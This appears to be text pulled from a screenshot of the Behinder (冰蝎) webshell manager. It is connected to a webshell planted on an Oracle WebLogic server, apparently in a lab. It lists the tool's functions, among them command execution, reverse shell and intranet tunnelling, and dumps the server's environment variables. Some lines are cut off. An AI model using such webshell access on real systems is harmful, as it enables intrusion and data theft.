 http://192.168.111.80:7001/bea_wls_internal/checklogin
URL: http://192.168.111.80:7001/bea_wls_internal/checklogin 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
JAVA_HOME=C:\Oracle\MIDDLE~1\JDK160~1
OCP371_PATCH_PATH=C:\Oracle\MIDDLE~1\patch_ocp371\profiles\default\native
=ExitCode=00000000
JAVA_PROPERTIES=-Dplatform.home=C:\Oracle\MIDDLE~1\WLSERV~1.3 -Dwls.home=C:\Oracle\MIDDLE~1\WLSERV~1.3\server -
Dweblogic.home=C:\Oracle\MIDDLE~1\WLSERV~1.3\server -Dweblogic.management.discover=true
JAVA_VM=-client
SERVER_NAME=AdminServer
Path=C:\Oracle\MIDDLE~1\patch_wls1036\profiles\default\native;C:\Oracle\MIDDLE~1\patch_ocp371\profiles\default\native;C:\Oracle\MIDDLE~1\WLSERV~1.3\server\native\win\32;C:\Oracle\
Files (x86)\Microsoft SQL Server\100\Tools\Binn\;c:\Program Files\Microsoft SQL Server\100\Tools\Binn\;c:\Program Files\Microsoft SQL Server\100\DTS\Binn\;c:\Program Files (x86)\Microsoft
SQL Server\100\Tools\Binn\VSShell\Common7\IDE\;c:\Program Files (x86)\Microsoft Visual Studio 9.0\Common7\IDE\PrivateAssemblies\;c:\Program Files (x86)\Microsoft SQL
Server\100\DTS\Binn\;C:\Oracle\MIDDLE~1\WLSERV~1.3\server\native\win\32\oci920_8
FMWLAUNCH_CLASSPATH=C:\Oracle\MIDDLE~1\utils\config\10.3\config-launch.jar
DERBY_OPTS="-Dderby.system.home=C:\Oracle\MIDDLE~1\WLSERV~1.3\common\derby\demo\databases"
WEBLOGIC_CLASSPATH=C:\Oracle\MIDDLE~1\patch_wls1036\profiles\default\sys_manifest_classpath\weblogic_patch.jar;C:\Oracle\MIDDLE~1\patch_ocp371\profiles\default\sys_manifest_cl
all.jar;C:\Oracle\MIDDLE~1\modules\NETSFA~1.0_1/lib/ant-contrib.jar
WLS_MEM_ARGS_32BIT=-Xms256m -Xmx512m
WLS1036_PATCH_EXT_DIR=C:\Oracle\MIDDLE~1\patch_wls1036\profiles\default\sysext_manifest_classpath
USERDOMAIN=DE1AY
LONG_DOMAIN_HOME=C:\Oracle\Middleware\user_projects\domains\base_domain
ALLUSERSPROFILE=C:\ProgramData
DERBY_CLASSPATH=C:\Oracle\MIDDLE~1\WLSERV~1.3\common\derby\lib\derbynet.jar;C:\Oracle\MIDDLE~1\WLSERV~1.3\common\derby\lib\derbyclient.jar
MEM_ARGS=-Xms256m -Xmx512m -XX:CompileThreshold=8000 -XX:PermSize=48m -XX:MaxPermSize=128m
TMP=C:\Users\ADMINI~1\AppData\Local\Temp
ARDIR=C:\Oracle\MIDDLE~1\WLSERV~1.3\server\lib
WEBLOGIC_EXTENSION_DIRS=C:\Oracle\MIDDLE~1\patch_wls1036\profiles\default\sysext_manifest_classpath;C:\Oracle\MIDDLE~1\patch_ocp371\profiles\default\sysext_manifest_classpath
PROMPT=$P$G
PATCH_CLASSPATH=C:\Oracle\MIDDLE~1\patch_wls1036\profiles\default\sys_manifest_classpath\weblogic_patch.jar;C:\Oracle\MIDDLE~1\patch_ocp371\profiles\default\sys_manifest_classpa
COHERENCE_HOME=C:\Oracle\MIDDLE~1\COHERE~1.7
LOCALAPPDATA=C:\Users\Administrator\AppData\Local
verboseLoggingFlag=false
SystemRoot=C:\Windows
WL_USE_IA64DLL=false
MEM_ARGS_32BIT=-Xms256m -Xmx512m
MEM_MAX_PERM_SIZE=-XX:MaxPermSize=128m
SAMPLES_HOME=C:\Oracle\MIDDLE~1\WLSERV~1.3\samples
[OK]连接成功，基本信息获取完成。 冰蝎 v4.1【t00ls专版】 By rebeyond